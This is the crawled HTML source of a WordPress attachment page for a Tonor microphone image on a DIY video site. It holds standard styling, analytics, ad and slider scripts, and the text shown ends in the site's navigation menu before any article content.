

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theveraprojects.com/2022/10/03/review-evga-geforce-rtx-3060-xc-hot-wheel-game-play/tonor-mic/
body_size: 16796
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Tonor Mic &#8211; The Vera Projects</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="The Vera Projects &raquo; Feed" href="https://www.theveraprojects.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theveraprojects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theveraprojects.com%2F2022%2F10%2F03%2Freview-evga-geforce-rtx-3060-xc-hot-wheel-game-play%2Ftonor-mic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theveraprojects.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theveraprojects.com%2F2022%2F10%2F03%2Freview-evga-geforce-rtx-3060-xc-hot-wheel-game-play%2Ftonor-mic%2F&#038;format=xml" />
<style>.wpfooterbar {font-size:12px;text-align:center}</style><meta property="og:title" content="Tonor Mic"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.theveraprojects.com/2022/10/03/review-evga-geforce-rtx-3060-xc-hot-wheel-game-play/tonor-mic/"/>
<meta property="og:site_name" content="The Vera Projects"/>
<meta property="og:description" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.theveraprojects.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/admin/ReduxCore/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='netube-core-style-css' href='https://www.theveraprojects.com/wp-content/plugins/netube-core/assets/css/netube-core-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-min-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-style-css' href='https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-demo-demo-news-css' href='https://www.theveraprojects.com/wp-content/themes/netube/assets/css/demo-news.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='netube-theme-style-css' href='https://www.theveraprojects.com/wp-content/uploads/netube/theme_1.css?ver=1.1.6' type='text/css' media='all' />
<style id='netube-theme-style-inline-css' type='text/css'>

	/*
	 * Netube Theme Post Style
	 */


/*# sourceURL=netube-theme-style-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500%7CPoppins:700,600,500,400&#038;subset=latin&#038;display=swap&#038;ver=1724293864" /></noscript><script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R6XK72X1N1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theveraprojects.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R6XK72X1N1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theveraprojects.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theveraprojects.com/wp-json/wp/v2/media/3522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theveraprojects.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.theveraprojects.com/2022/10/03/review-evga-geforce-rtx-3060-xc-hot-wheel-game-play/tonor-mic/" />
<link rel='shortlink' href='https://www.theveraprojects.com/?p=3522' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.4" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TR82GN4K');</script>
<!-- End Google Tag Manager -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2066769820877140&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-logo img.custom-logo {
    padding: 3px 0;
    max-height: 95px !important;
}

.netube-blog .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;

    }


.single-post-template article.post a {
    color: #d63025 !important;
}


.netube-tag .page-title-wrap-inner {
    color: #000 !important;
    background-color: transparent !important;
}

.netube-tag .page-title-wrap a {
    color: #000;
}

.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 1 !important;
	display:none !important;
	background: none !important;
}
.cat-item.cat-item-37 a[title] {
pointer-events: none;
}

.netube-archive .page-title-wrap-inner {
    background-color: transparent !important;

}

.wc-stripe-elements-field, .wc-stripe-iban-element-field {

    width: 100%;
}

#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {

    width: 37%;
}

section#archives-2 ul {
    overflow-y: scroll;
    height: 150px;
}

.widget ul:last-child {
    margin-bottom: 0;
    overflow-x: auto;
    height: 140px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3522 attachmentid-3522 attachment-jpeg wp-embed-responsive wp-theme-netube wpb-js-composer js-comp-ver-8.6 vc_responsive" data-scroll-time="" data-scroll-distance="">
		<div class="mobile-header">
			<div class="mobile-header-inner hidden-lg-up hidden-lg-land-up">
										<div class="custom-container clearfix">
						<ul class="mobile-header-items nav pull-left">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="mobile-bar-toggle" href="#"><i class="ti-menu"></i></a>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>						</div>
					</li>
							</ul>
							<ul class="mobile-header-items nav pull-right">
								<li class="nav-item">
						<div class="nav-item-inner">
					<a class="full-search-toggle" href="#"><i class="ti-search"></i></a>						</div>
					</li>
							</ul>
									</div><!-- container -->
							</div>
		</div>
				<div class="mobile-bar animate-from-left">
			<a class="mobile-bar-toggle close" href="#"></a>
			<div class="mobile-bar-inner">
				<div class="container">
							<ul class="mobile-bar-items nav flex-column mobile-bar-top">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="mobile-logo"><a class="site-title" href="https://www.theveraprojects.com/" title="The Vera Projects" >The Vera Projects</a><p class="site-desc" title="We focus on all your DIY needs" >We focus on all your DIY needs</p></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-middle">
										<li class="nav-item">
							<div class="nav-item-inner">
						<div class="netube-mobile-main-menu"></div>							</div>
						</li>
									</ul>
									<ul class="mobile-bar-items nav flex-column mobile-bar-bottom">
										<li class="nav-item">
							<div class="nav-item-inner">
						
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>							</div>
						</li>
									</ul>
								</div><!-- container -->
			</div>
		</div>
				<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
			
		<form method="get" class="search-form" action="https://www.theveraprojects.com/">
			<div class="input-group">
				<input type="text" class="form-control" name="s" value="" placeholder="Search for..">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="submit"><i class="ti-search"></i></button>
				</span>
			</div>
		</form>		</div>
	<div id="page" class="netube-wrapper">

		
	<header class="netube-header boxed-container">
				<div class="header-inner hidden-md-down hidden-md-land-down">
							<nav class="navbar clearfix">
							<div class="custom-container navbar-inner">
											<ul class="navbar-items nav pull-left">
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="main-logo max-log-width" data-pagetitle="1"><a href="https://www.theveraprojects.com/" title="The Vera Projects" ><img class="custom-logo img-responsive" src="https://www.theveraprojects.com/wp-content/uploads/2020/11/Logo-height-95.png" alt="The Vera Projects" title="The Vera Projects" /></a></div>					</div>
				</li>
					</ul>
					<ul class="navbar-items nav pull-right">
						<li class="nav-item">
					<div class="nav-item-inner">
				<ul id="netube-main-menu" class="nav netube-main-menu"><li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-2713" ><a href="https://www.theveraprojects.com/" class="nav-link">Home</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-3376" ><a href="https://www.theveraprojects.com/yt-videos/" class="nav-link">YT Videos</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3111" ><a href="https://www.youtube.com/c/veraprojects?sub_confirmation=1" class="nav-link">YT Subscribe</a></li>
